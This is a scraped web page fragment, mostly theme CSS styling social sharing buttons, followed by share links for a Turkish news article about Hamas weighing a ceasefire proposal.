            .td-social-but-text {
                margin-left: -6px;
                padding-left: 12px;
                padding-right: 17px;
                line-height: 40px;
            }
            .td-social-but-text:before {
                content: '';
                position: absolute;
                top: 12px;
                left: 0;
                width: 1px;
                height: 16px;
                background-color: #fff;
                opacity: 0.2;
                z-index: 1;
            }
            .td-social-handler i,
            .td-social-facebook i,
            .td-social-reddit i,
            .td-social-linkedin i,
            .td-social-tumblr i,
            .td-social-stumbleupon i,
            .td-social-vk i,
            .td-social-viber i,
            .td-social-flipboard i,
            .td-social-koo i {
                font-size: 14px;
            }
            .td-social-telegram i {
                font-size: 16px;
            }
            .td-social-mail i,
            .td-social-line i,
            .td-social-print i {
                font-size: 15px;
            }
            .td-social-handler .td-icon-share {
                top: -1px;
                left: -1px;
            }
            .td-social-twitter .td-icon-twitter {
                font-size: 12px;
            }
            .td-social-pinterest .td-icon-pinterest {
                font-size: 13px;
            }
            .td-social-whatsapp .td-icon-whatsapp,
            .td-social-kakao .td-icon-kakao {
                font-size: 18px;
            }
            .td-social-kakao .td-icon-kakao:before {
                color: #3C1B1D;
            }
            .td-social-reddit .td-social-but-icon {
                padding-right: 12px;
            }
            .td-social-reddit .td-icon-reddit {
                left: -1px;
            }
            .td-social-telegram .td-social-but-icon {
                padding-right: 12px;
            }
            .td-social-telegram .td-icon-telegram {
                left: -1px;
            }
            .td-social-stumbleupon .td-social-but-icon {
                padding-right: 11px;
            }
            .td-social-stumbleupon .td-icon-stumbleupon {
                left: -2px;
            }
            .td-social-digg .td-social-but-icon {
                padding-right: 11px;
            }
            .td-social-digg .td-icon-digg {
                left: -2px;
                font-size: 17px;
            }
            .td-social-vk .td-social-but-icon {
                padding-right: 11px;
            }
            .td-social-vk .td-icon-vk {
                left: -2px;
            }
            .td-social-naver .td-icon-naver {
                left: -1px;
                font-size: 16px;
            }
            .td-social-gettr .td-icon-gettr {
                font-size: 25px;
            }
            .td-ps-notext .td-social-gettr .td-icon-gettr {
                left: -5px;
            }
            .td-social-copy_url {
                position: relative;
            }
            .td-social-copy_url-check {
                position: absolute;
                top: 50%;
                left: 50%;
                transform: translate(-50%, -50%);
                color: #fff;
                opacity: 0;
                pointer-events: none;
                transition: opacity .2s ease-in-out;
                z-index: 11;
            }
            .td-social-copy_url .td-icon-copy_url {
                left: -1px;
                font-size: 17px;
            }
            .td-social-copy_url-disabled {
                pointer-events: none;
            }
            .td-social-copy_url-disabled .td-icon-copy_url {
                opacity: 0;
            }
            .td-social-copy_url-copied .td-social-copy_url-check {
                opacity: 1;
            }
            @keyframes social_copy_url_loader {
                0% {
                    -webkit-transform: rotate(0);
                    transform: rotate(0)
                }
                100% {
                    -webkit-transform: rotate(360deg);
                    transform: rotate(360deg)
                }
            }
            .td-social-expand-tabs i {
                top: -2px;
                left: -1px;
                font-size: 16px;
            }
            @media (min-width: 767px) {
                .td-social-line,
                .td-social-viber {
                    display: none;
                }
            }
            .td-ps-bg .td-social-network {
                color: #fff;
            }
            .td-ps-bg .td-social-facebook .td-social-but-icon,
            .td-ps-bg .td-social-facebook .td-social-but-text {
                background-color: #516eab;
            }
            .td-ps-bg .td-social-twitter .td-social-but-icon,
            .td-ps-bg .td-social-twitter .td-social-but-text {
                background-color: #29c5f6;
            }
            .td-ps-bg .td-social-pinterest .td-social-but-icon,
            .td-ps-bg .td-social-pinterest .td-social-but-text {
                background-color: #ca212a;
            }
            .td-ps-bg .td-social-whatsapp .td-social-but-icon,
            .td-ps-bg .td-social-whatsapp .td-social-but-text {
                background-color: #7bbf6a;
            }
            .td-ps-bg .td-social-reddit .td-social-but-icon,
            .td-ps-bg .td-social-reddit .td-social-but-text {
                background-color: #f54200;
            }
            .td-ps-bg .td-social-mail .td-social-but-icon,
            .td-ps-bg .td-social-digg .td-social-but-icon,
            .td-ps-bg .td-social-copy_url .td-social-but-icon,
            .td-ps-bg .td-social-mail .td-social-but-text,
            .td-ps-bg .td-social-digg .td-social-but-text,
            .td-ps-bg .td-social-copy_url .td-social-but-text {
                background-color: #000;
            }
            .td-ps-bg .td-social-print .td-social-but-icon,
            .td-ps-bg .td-social-print .td-social-but-text {
                background-color: #333;
            }
            .td-ps-bg .td-social-linkedin .td-social-but-icon,
            .td-ps-bg .td-social-linkedin .td-social-but-text {
                background-color: #0266a0;
            }
            .td-ps-bg .td-social-tumblr .td-social-but-icon,
            .td-ps-bg .td-social-tumblr .td-social-but-text {
                background-color: #3e5a70;
            }
            .td-ps-bg .td-social-telegram .td-social-but-icon,
            .td-ps-bg .td-social-telegram .td-social-but-text {
                background-color: #179cde;
            }
            .td-ps-bg .td-social-stumbleupon .td-social-but-icon,
            .td-ps-bg .td-social-stumbleupon .td-social-but-text {
                background-color: #ee4813;
            }
            .td-ps-bg .td-social-vk .td-social-but-icon,
            .td-ps-bg .td-social-vk .td-social-but-text {
                background-color: #4c75a3;
            }
            .td-ps-bg .td-social-line .td-social-but-icon,
            .td-ps-bg .td-social-line .td-social-but-text {
                background-color: #00b900;
            }
            .td-ps-bg .td-social-viber .td-social-but-icon,
            .td-ps-bg .td-social-viber .td-social-but-text {
                background-color: #5d54a4;
            }
            .td-ps-bg .td-social-naver .td-social-but-icon,
            .td-ps-bg .td-social-naver .td-social-but-text {
                background-color: #3ec729;
            }
            .td-ps-bg .td-social-flipboard .td-social-but-icon,
            .td-ps-bg .td-social-flipboard .td-social-but-text {
                background-color: #f42827;
            }
            .td-ps-bg .td-social-kakao .td-social-but-icon,
            .td-ps-bg .td-social-kakao .td-social-but-text {
                background-color: #f9e000;
            }
            .td-ps-bg .td-social-gettr .td-social-but-icon,
            .td-ps-bg .td-social-gettr .td-social-but-text {
                background-color: #fc223b;
            }
            .td-ps-bg .td-social-koo .td-social-but-icon,
            .td-ps-bg .td-social-koo .td-social-but-text {
                background-color: #facd00;
            }

            .td-ps-dark-bg .td-social-network {
                color: #fff;
            }
            .td-ps-dark-bg .td-social-network .td-social-but-icon,
            .td-ps-dark-bg .td-social-network .td-social-but-text {
                background-color: #000;
            }
            .td-ps-border .td-social-network .td-social-but-icon,
            .td-ps-border .td-social-network .td-social-but-text {
                line-height: 38px;
                border-width: 1px;
                border-style: solid;
            }
            .td-ps-border .td-social-network .td-social-but-text {
                border-left-width: 0;
            }
            .td-ps-border .td-social-network .td-social-but-text:before {
                background-color: #000;
                opacity: 0.08;
            }
            .td-ps-border.td-ps-padding .td-social-network .td-social-but-icon {
                border-right-width: 0;
            }
            .td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon {
                border-right-width: 1px;
            }
            .td-ps-border-grey .td-social-but-icon,
            .td-ps-border-grey .td-social-but-text {
                border-color: #e9e9e9;
            }
            .td-ps-border-colored .td-social-facebook .td-social-but-icon,
            .td-ps-border-colored .td-social-facebook .td-social-but-text {
                border-color: #516eab;
            }
            .td-ps-border-colored .td-social-twitter .td-social-but-icon,
            .td-ps-border-colored .td-social-twitter .td-social-but-text {
                border-color: #29c5f6;
            }
            .td-ps-border-colored .td-social-pinterest .td-social-but-icon,
            .td-ps-border-colored .td-social-pinterest .td-social-but-text {
                border-color: #ca212a;
            }
            .td-ps-border-colored .td-social-whatsapp .td-social-but-icon,
            .td-ps-border-colored .td-social-whatsapp .td-social-but-text {
                border-color: #7bbf6a;
            }
            .td-ps-border-colored .td-social-reddit .td-social-but-icon,
            .td-ps-border-colored .td-social-reddit .td-social-but-text {
                border-color: #f54200;
            }
            .td-ps-border-colored .td-social-mail .td-social-but-icon,
            .td-ps-border-colored .td-social-digg .td-social-but-icon,
            .td-ps-border-colored .td-social-copy_url .td-social-but-icon,
            .td-ps-border-colored .td-social-mail .td-social-but-text,
            .td-ps-border-colored .td-social-digg .td-social-but-text,
            .td-ps-border-colored .td-social-copy_url .td-social-but-text {
                border-color: #000;
            }
            .td-ps-border-colored .td-social-print .td-social-but-icon,
            .td-ps-border-colored .td-social-print .td-social-but-text {
                border-color: #333;
            }
            .td-ps-border-colored .td-social-linkedin .td-social-but-icon,
            .td-ps-border-colored .td-social-linkedin .td-social-but-text {
                border-color: #0266a0;
            }
            .td-ps-border-colored .td-social-tumblr .td-social-but-icon,
            .td-ps-border-colored .td-social-tumblr .td-social-but-text {
                border-color: #3e5a70;
            }
            .td-ps-border-colored .td-social-telegram .td-social-but-icon,
            .td-ps-border-colored .td-social-telegram .td-social-but-text {
                border-color: #179cde;
            }
            .td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,
            .td-ps-border-colored .td-social-stumbleupon .td-social-but-text {
                border-color: #ee4813;
            }
            .td-ps-border-colored .td-social-vk .td-social-but-icon,
            .td-ps-border-colored .td-social-vk .td-social-but-text {
                border-color: #4c75a3;
            }
            .td-ps-border-colored .td-social-line .td-social-but-icon,
            .td-ps-border-colored .td-social-line .td-social-but-text {
                border-color: #00b900;
            }
            .td-ps-border-colored .td-social-viber .td-social-but-icon,
            .td-ps-border-colored .td-social-viber .td-social-but-text {
                border-color: #5d54a4;
            }
            .td-ps-border-colored .td-social-naver .td-social-but-icon,
            .td-ps-border-colored .td-social-naver .td-social-but-text {
                border-color: #3ec729;
            }
            .td-ps-border-colored .td-social-flipboard .td-social-but-icon,
            .td-ps-border-colored .td-social-flipboard .td-social-but-text {
                border-color: #f42827;
            }
            .td-ps-border-colored .td-social-kakao .td-social-but-icon,
            .td-ps-border-colored .td-social-kakao .td-social-but-text {
                border-color: #f9e000;
            }
            .td-ps-border-colored .td-social-gettr .td-social-but-icon,
            .td-ps-border-colored .td-social-gettr .td-social-but-text {
                border-color: #fc223b;
            }
            .td-ps-border-colored .td-social-koo .td-social-but-icon,
            .td-ps-border-colored .td-social-koo .td-social-but-text {
                border-color: #facd00;
            }
            .td-ps-icon-bg .td-social-but-icon {
                height: 100%;
                border-color: transparent !important;
            }
            .td-ps-icon-bg .td-social-network .td-social-but-icon {
                color: #fff;
            }
            .td-ps-icon-bg .td-social-facebook .td-social-but-icon {
                background-color: #516eab;
            }
            .td-ps-icon-bg .td-social-twitter .td-social-but-icon {
                background-color: #29c5f6;
            }
            .td-ps-icon-bg .td-social-pinterest .td-social-but-icon {
                background-color: #ca212a;
            }
            .td-ps-icon-bg .td-social-whatsapp .td-social-but-icon {
                background-color: #7bbf6a;
            }
            .td-ps-icon-bg .td-social-reddit .td-social-but-icon {
                background-color: #f54200;
            }
            .td-ps-icon-bg .td-social-mail .td-social-but-icon,
            .td-ps-icon-bg .td-social-digg .td-social-but-icon,
            .td-ps-icon-bg .td-social-copy_url .td-social-but-icon {
                background-color: #000;
            }
            .td-ps-icon-bg .td-social-print .td-social-but-icon {
                background-color: #333;
            }
            .td-ps-icon-bg .td-social-linkedin .td-social-but-icon {
                background-color: #0266a0;
            }
            .td-ps-icon-bg .td-social-tumblr .td-social-but-icon {
                background-color: #3e5a70;
            }
            .td-ps-icon-bg .td-social-telegram .td-social-but-icon {
                background-color: #179cde;
            }
            .td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon {
                background-color: #ee4813;
            }
            .td-ps-icon-bg .td-social-vk .td-social-but-icon {
                background-color: #4c75a3;
            }
            .td-ps-icon-bg .td-social-line .td-social-but-icon {
                background-color: #00b900;
            }
            .td-ps-icon-bg .td-social-viber .td-social-but-icon {
                background-color: #5d54a4;
            }
            .td-ps-icon-bg .td-social-naver .td-social-but-icon {
                background-color: #3ec729;
            }
            .td-ps-icon-bg .td-social-flipboard .td-social-but-icon {
                background-color: #f42827;
            }
            .td-ps-icon-bg .td-social-kakao .td-social-but-icon {
                background-color: #f9e000;
            }
            .td-ps-icon-bg .td-social-gettr .td-social-but-icon {
                background-color: #fc223b;
            }
            .td-ps-icon-bg .td-social-koo .td-social-but-icon {
                background-color: #facd00;
            }
            .td-ps-icon-bg .td-social-but-text {
                margin-left: -3px;
            }
            .td-ps-icon-bg .td-social-network .td-social-but-text:before {
                display: none;
            }
            .td-ps-icon-arrow .td-social-network .td-social-but-icon:after {
                content: '';
                position: absolute;
                top: 50%;
                -webkit-transform: translateY(-50%);
                transform: translateY(-50%);
                left: calc(100% + 1px);
                width: 0;
                height: 0;
                border-style: solid;
                border-width: 9px 0 9px 11px;
                border-color: transparent transparent transparent #000;
            }
            .td-ps-icon-arrow .td-social-network .td-social-but-text {
                padding-left: 20px;
            }
            .td-ps-icon-arrow .td-social-network .td-social-but-text:before {
                display: none;
            }
            .td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after {
                left: 100%;
            }
            .td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after {
                border-left-color: #516eab;
            }
            .td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after {
                border-left-color: #29c5f6;
            }
            .td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after {
                border-left-color: #ca212a;
            }
            .td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after {
                border-left-color: #7bbf6a;
            }
            .td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after {
                border-left-color: #f54200;
            }
            .td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,
            .td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,
            .td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after {
                border-left-color: #000;
            }
            .td-ps-icon-arrow .td-social-print .td-social-but-icon:after {
                border-left-color: #333;
            }
            .td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after {
                border-left-color: #0266a0;
            }
            .td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after {
                border-left-color: #3e5a70;
            }
            .td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after {
                border-left-color: #179cde;
            }
            .td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after {
                border-left-color: #ee4813;
            }
            .td-ps-icon-arrow .td-social-vk .td-social-but-icon:after {
                border-left-color: #4c75a3;
            }
            .td-ps-icon-arrow .td-social-line .td-social-but-icon:after {
                border-left-color: #00b900;
            }
            .td-ps-icon-arrow .td-social-viber .td-social-but-icon:after {
                border-left-color: #5d54a4;
            }
            .td-ps-icon-arrow .td-social-naver .td-social-but-icon:after {
                border-left-color: #3ec729;
            }
            .td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after {
                border-left-color: #f42827;
            }
            .td-ps-icon-arrow .td-social-kakao .td-social-but-icon:after {
                border-left-color: #f9e000;
            }
            .td-ps-icon-arrow .td-social-gettr .td-social-but-icon:after {
                border-left-color: #fc223b;
            }
            .td-ps-icon-arrow .td-social-koo .td-social-but-icon:after {
                border-left-color: #facd00;
            }
            .td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after {
                display: none;
            }
            .td-ps-icon-color .td-social-facebook .td-social-but-icon {
                color: #516eab;
            }
            .td-ps-icon-color .td-social-twitter .td-social-but-icon {
                color: #29c5f6;
            }
            .td-ps-icon-color .td-social-pinterest .td-social-but-icon {
                color: #ca212a;
            }
            .td-ps-icon-color .td-social-whatsapp .td-social-but-icon {
                color: #7bbf6a;
            }
            .td-ps-icon-color .td-social-reddit .td-social-but-icon {
                color: #f54200;
            }
            .td-ps-icon-color .td-social-mail .td-social-but-icon,
            .td-ps-icon-color .td-social-digg .td-social-but-icon,
            .td-ps-icon-color .td-social-copy_url .td-social-but-icon,
            .td-ps-icon-color .td-social-copy_url-check {
                color: #000;
            }
            .td-ps-icon-color .td-social-print .td-social-but-icon {
                color: #333;
            }
            .td-ps-icon-color .td-social-linkedin .td-social-but-icon {
                color: #0266a0;
            }
            .td-ps-icon-color .td-social-tumblr .td-social-but-icon {
                color: #3e5a70;
            }
            .td-ps-icon-color .td-social-telegram .td-social-but-icon {
                color: #179cde;
            }
            .td-ps-icon-color .td-social-stumbleupon .td-social-but-icon {
                color: #ee4813;
            }
            .td-ps-icon-color .td-social-vk .td-social-but-icon {
                color: #4c75a3;
            }
            .td-ps-icon-color .td-social-line .td-social-but-icon {
                color: #00b900;
            }
            .td-ps-icon-color .td-social-viber .td-social-but-icon {
                color: #5d54a4;
            }
            .td-ps-icon-color .td-social-naver .td-social-but-icon {
                color: #3ec729;
            }
            .td-ps-icon-color .td-social-flipboard .td-social-but-icon {
                color: #f42827;
            }
            .td-ps-icon-color .td-social-kakao .td-social-but-icon {
                color: #f9e000;
            }
            .td-ps-icon-color .td-social-gettr .td-social-but-icon {
                color: #fc223b;
            }
            .td-ps-icon-color .td-social-koo .td-social-but-icon {
                color: #facd00;
            }
            .td-ps-text-color .td-social-but-text {
                font-weight: 700;
            }
            .td-ps-text-color .td-social-facebook .td-social-but-text {
                color: #516eab;
            }
            .td-ps-text-color .td-social-twitter .td-social-but-text {
                color: #29c5f6;
            }
            .td-ps-text-color .td-social-pinterest .td-social-but-text {
                color: #ca212a;
            }
            .td-ps-text-color .td-social-whatsapp .td-social-but-text {
                color: #7bbf6a;
            }
            .td-ps-text-color .td-social-reddit .td-social-but-text {
                color: #f54200;
            }
            .td-ps-text-color .td-social-mail .td-social-but-text,
            .td-ps-text-color .td-social-digg .td-social-but-text,
            .td-ps-text-color .td-social-copy_url .td-social-but-text {
                color: #000;
            }
            .td-ps-text-color .td-social-print .td-social-but-text {
                color: #333;
            }
            .td-ps-text-color .td-social-linkedin .td-social-but-text {
                color: #0266a0;
            }
            .td-ps-text-color .td-social-tumblr .td-social-but-text {
                color: #3e5a70;
            }
            .td-ps-text-color .td-social-telegram .td-social-but-text {
                color: #179cde;
            }
            .td-ps-text-color .td-social-stumbleupon .td-social-but-text {
                color: #ee4813;
            }
            .td-ps-text-color .td-social-vk .td-social-but-text {
                color: #4c75a3;
            }
            .td-ps-text-color .td-social-line .td-social-but-text {
                color: #00b900;
            }
            .td-ps-text-color .td-social-viber .td-social-but-text {
                color: #5d54a4;
            }
            .td-ps-text-color .td-social-naver .td-social-but-text {
                color: #3ec729;
            }
            .td-ps-text-color .td-social-flipboard .td-social-but-text {
                color: #f42827;
            }
            .td-ps-text-color .td-social-kakao .td-social-but-text {
                color: #f9e000;
            }
            .td-ps-text-color .td-social-gettr .td-social-but-text {
                color: #fc223b;
            }
            .td-ps-text-color .td-social-koo .td-social-but-text {
                color: #facd00;
            }
            .td-ps-text-color .td-social-expand-tabs .td-social-but-text {
                color: #b1b1b1;
            }
            .td-ps-notext .td-social-but-icon {
                width: 40px;
            }
            .td-ps-notext .td-social-network .td-social-but-text {
                display: none;
            }
            .td-ps-padding .td-social-network .td-social-but-icon {
                padding-left: 17px;
                padding-right: 17px;
            }
            .td-ps-padding .td-social-handler .td-social-but-icon {
                width: 40px;
            }
            .td-ps-padding .td-social-reddit .td-social-but-icon,
            .td-ps-padding .td-social-telegram .td-social-but-icon {
                padding-right: 16px;
            }
            .td-ps-padding .td-social-stumbleupon .td-social-but-icon,
            .td-ps-padding .td-social-digg .td-social-but-icon,
            .td-ps-padding .td-social-expand-tabs .td-social-but-icon {
                padding-right: 13px;
            }
            .td-ps-padding .td-social-vk .td-social-but-icon {
                padding-right: 14px;
            }
            .td-ps-padding .td-social-expand-tabs .td-social-but-icon {
                padding-left: 13px;
            }
            .td-ps-rounded .td-social-network .td-social-but-icon {
                border-top-left-radius: 100px;
                border-bottom-left-radius: 100px;
            }
            .td-ps-rounded .td-social-network .td-social-but-text {
                border-top-right-radius: 100px;
                border-bottom-right-radius: 100px;
            }
            .td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon {
                border-top-right-radius: 100px;
                border-bottom-right-radius: 100px;
            }
            .td-ps-rounded .td-social-expand-tabs {
                border-radius: 100px;
            }
            .td-ps-bar .td-social-network .td-social-but-icon,
            .td-ps-bar .td-social-network .td-social-but-text {
                -webkit-box-shadow: inset 0px -3px 0px 0px rgba(0, 0, 0, 0.31);
                box-shadow: inset 0px -3px 0px 0px rgba(0, 0, 0, 0.31);
            }
            .td-ps-bar .td-social-mail .td-social-but-icon,
            .td-ps-bar .td-social-digg .td-social-but-icon,
            .td-ps-bar .td-social-copy_url .td-social-but-icon,
            .td-ps-bar .td-social-mail .td-social-but-text,
            .td-ps-bar .td-social-digg .td-social-but-text,
            .td-ps-bar .td-social-copy_url .td-social-but-text {
                -webkit-box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.28);
                box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.28);
            }
            .td-ps-bar .td-social-print .td-social-but-icon,
            .td-ps-bar .td-social-print .td-social-but-text {
                -webkit-box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.2);
                box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.2);
            }
            .td-ps-big .td-social-but-icon {
                display: block;
                line-height: 60px;
            }
            .td-ps-big .td-social-but-icon .td-icon-share {
                width: auto;
            }
            .td-ps-big .td-social-handler .td-social-but-text:before {
                display: none;
            }
            .td-ps-big .td-social-share-text .td-social-but-icon {
                width: 90px;
            }
            .td-ps-big .td-social-expand-tabs .td-social-but-icon {
                width: 60px;
            }
            @media (max-width: 767px) {
                .td-ps-big .td-social-share-text {
                    display: none;
                }
            }
            .td-ps-big .td-social-facebook i,
            .td-ps-big .td-social-reddit i,
            .td-ps-big .td-social-mail i,
            .td-ps-big .td-social-linkedin i,
            .td-ps-big .td-social-tumblr i,
            .td-ps-big .td-social-stumbleupon i {
                margin-top: -2px;
            }
            .td-ps-big .td-social-facebook i,
            .td-ps-big .td-social-reddit i,
            .td-ps-big .td-social-linkedin i,
            .td-ps-big .td-social-tumblr i,
            .td-ps-big .td-social-stumbleupon i,
            .td-ps-big .td-social-vk i,
            .td-ps-big .td-social-viber i,
            .td-ps-big .td-social-fliboard i,
            .td-ps-big .td-social-koo i,
            .td-ps-big .td-social-share-text i {
                font-size: 22px;
            }
            .td-ps-big .td-social-telegram i {
                font-size: 24px;
            }
            .td-ps-big .td-social-mail i,
            .td-ps-big .td-social-line i,
            .td-ps-big .td-social-print i {
                font-size: 23px;
            }
            .td-ps-big .td-social-twitter i,
            .td-ps-big .td-social-expand-tabs i {
                font-size: 20px;
            }
            .td-ps-big .td-social-whatsapp i,
            .td-ps-big .td-social-naver i,
            .td-ps-big .td-social-flipboard i,
            .td-ps-big .td-social-kakao i {
                font-size: 26px;
            }
            .td-ps-big .td-social-pinterest .td-icon-pinterest {
                font-size: 21px;
            }
            .td-ps-big .td-social-telegram .td-icon-telegram {
                left: 1px;
            }
            .td-ps-big .td-social-stumbleupon .td-icon-stumbleupon {
                left: -2px;
            }
            .td-ps-big .td-social-digg .td-icon-digg {
                left: -1px;
                font-size: 25px;
            }
            .td-ps-big .td-social-vk .td-icon-vk {
                left: -1px;
            }
            .td-ps-big .td-social-naver .td-icon-naver {
                left: 0;
            }
            .td-ps-big .td-social-gettr .td-icon-gettr {
                left: -1px;
            }
            .td-ps-big .td-social-copy_url .td-icon-copy_url {
                left: 0;
                font-size: 25px;
            }
            .td-ps-big .td-social-copy_url-check {
                font-size: 18px;
            }
            .td-ps-big .td-social-but-text {
                margin-left: 0;
                padding-top: 0;
                padding-left: 17px;
            }
            .td-ps-big.td-ps-notext .td-social-network,
            .td-ps-big.td-ps-notext .td-social-handler {
                height: 60px;
            }
            .td-ps-big.td-ps-notext .td-social-network {
                width: 60px;
            }
            .td-ps-big.td-ps-notext .td-social-network .td-social-but-icon {
                width: 60px;
            }
            .td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon {
                line-height: 40px;
            }
            .td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text {
                display: block;
                line-height: 1;
            }
            .td-ps-big.td-ps-padding .td-social-network,
            .td-ps-big.td-ps-padding .td-social-handler {
                height: 90px;
                font-size: 13px;
            }
            .td-ps-big.td-ps-padding .td-social-network {
                min-width: 60px;
            }
            .td-ps-big.td-ps-padding .td-social-but-icon {
                border-bottom-left-radius: 0;
                border-top-right-radius: 2px;
            }
            .td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon {
                -webkit-box-shadow: none;
                box-shadow: none;
            }
            .td-ps-big.td-ps-padding .td-social-but-text {
                display: block;
                padding-bottom: 17px;
                line-height: 1;
                border-top-left-radius: 0;
                border-top-right-radius: 0;
                border-bottom-left-radius: 2px;
            }
            .td-ps-big.td-ps-padding .td-social-but-text:before {
                display: none;
            }
            .td-ps-big.td-ps-padding .td-social-expand-tabs i {
                line-height: 90px;
            }
            .td-ps-nogap {
                margin-left: 0;
                margin-right: 0;
            }
            .td-ps-nogap .td-social-network,
            .td-ps-nogap .td-social-handler {
                margin-left: 0;
                margin-right: 0;
                border-radius: 0;
            }
            .td-ps-nogap .td-social-network .td-social-but-icon,
            .td-ps-nogap .td-social-network .td-social-but-text {
                border-radius: 0;
            }
            .td-ps-nogap .td-social-expand-tabs {
                border-radius: 0;
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-icon {
                height: 100%;
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-icon:before {
                content: '';
                position: absolute;
                top: 0;
                left: 0;
                width: 100%;
                height: 100%;
                background-color: rgba(0, 0, 0, 0.31);
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-text {
                padding-left: 17px;
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-text:before {
                display: none;
            }
            .td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,
            .td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,
            .td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before {
                background-color: rgba(255, 255, 255, 0.2);
            }
            .td-post-sharing-style7 .td-social-print .td-social-but-icon:before {
                background-color: rgba(255, 255, 255, 0.1);
            }
            @media (max-width: 767px) {
                .td-post-sharing-style1 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style3 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style5 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style14 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style16 .td-social-share-text .td-social-but-text {
                    display: none !important;
                }
            }
            @media (max-width: 767px) {
                .td-post-sharing-style2 .td-social-share-text,
                .td-post-sharing-style4 .td-social-share-text,
                .td-post-sharing-style6 .td-social-share-text,
                .td-post-sharing-style7 .td-social-share-text,
                .td-post-sharing-style15 .td-social-share-text,
                .td-post-sharing-style17 .td-social-share-text,
                .td-post-sharing-style18 .td-social-share-text,
                .td-post-sharing-style19 .td-social-share-text,
                .td-post-sharing-style20 .td-social-share-text {
                    display: none !important;
                }
            }</style><div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text"><div class="td-social-but-icon"><i class="td-icon-share"></i></div><div class="td-social-but-text">Paylaş</div></div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.marbutahaber.com%2Fortadogu%2Fhamas-ateskes-teklifini-degerlendiriyor%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Hamas%2C+ate%C5%9Fkes+teklifini+de%C4%9Ferlendiriyor&url=https%3A%2F%2Fwww.marbutahaber.com%2Fortadogu%2Fhamas-ateskes-teklifini-degerlendiriyor%2F&via=marbutahaber" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://www.marbutahaber.com/ortadogu/hamas-ateskes-teklifini-degerlendiriyor/&amp;media=https://www.marbutahaber.com/wp-content/uploads/2024/01/thumbs_b_c_e1a88eb95e560221733a10e20dafeb6b.jpg&description=Hamas%2C+ate%C5%9Fkes+teklifini+de%C4%9Ferlendiriyor" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=Hamas%2C+ate%C5%9Fkes+teklifini+de%C4%9Ferlendiriyor %0A%0A https://www.marbutahaber.com/ortadogu/hamas-ateskes-teklifini-degerlendiriyor/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top" title="More"><div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
